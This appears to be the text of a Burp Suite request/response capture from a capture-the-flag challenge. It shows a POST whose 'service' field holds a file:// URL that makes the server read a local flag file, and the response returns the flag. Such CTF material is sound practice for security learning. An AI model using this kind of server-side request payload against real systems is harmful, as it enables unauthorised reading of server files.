 3 ×
Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /request HTTP/1.1
2 Host: 49.232.142.230:17072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://49.232.142.230:17072
10 Connection: close
11 Referer: http://49.232.142.230:17072/
12 Priority: u=0
13
14 service=file://127.1/flag.txt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 13:24:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 31
8
9 shellmates{Y0u_d1D_1t_aG4iN_!!}